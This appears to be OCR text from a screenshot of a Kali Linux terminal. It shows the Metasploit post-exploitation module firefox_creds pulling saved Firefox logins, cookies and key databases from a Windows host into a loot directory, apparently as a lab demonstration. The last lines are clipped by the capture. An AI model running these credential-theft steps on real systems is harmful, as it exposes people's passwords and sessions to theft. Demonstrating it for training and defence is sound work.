 loiliangyang... loiliangyang...
loiliangyang@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
DECRYPT false no Decrypts passwords without third party tools
SESSION yes The session to run this module on
msf6 post(multi/gather/firefox_creds) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/gather/firefox_creds) > run
[*] Checking for Firefox profile in: C:\Users\loiliangyang\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\loiliangyang\AppData\Roaming\Mozilla\Firefox\Profiles\8zpjv82c.default-1588251441825
[+] Downloaded cert8.db: /root/.msf4/loot/20220108005648_default_192.168.0.186_ff.8zpjv82c.cert_582900.bin
[+] Downloaded cookies.sqlite: /root/.msf4/loot/20220108005648_default_192.168.0.186_ff.8zpjv82c.cook_229802.bin
[+] Downloaded key3.db: /root/.msf4/loot/20220108005649_default_192.168.0.186_ff.8zpjv82c.key3_851800.bin
[+] Downloaded logins.json: /root/.msf4/loot/20220108005649_default_192.168.0.186_ff.8zpjv82c.logi_194046.bin
[*] Post module execution completed
msf6 post(multi/gather/firefox_creds) > run
[*] Checking for Firefox profile in: C:\Users\loiliangyang\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\loiliangyang\AppData\Roaming\Mozilla\Firefox\Profiles\8zpjv82c.default-1588251441825
[+] cert8.db: /root/.msf4/loot/20220108010413_default_192.168.0.186_ff.8zpjv82c.cert_234955.bin
ookies.sqlite: /root/.msf4/loot/20220108010413_default_192.168.0.186_ff.8zpjv82c.cook_982672.bin
y3.db: /root/.msf4/loot/20220108010414_default_192.168.0.186_ff.8zpjv82c.key3_519130.bin
gins.json: /root/.msf4/loot/20220108010414_default_192.168.0.186_ff.8zpjv82c.logi_504827.bin
execution completed
msf i/gather/firefox_creds) >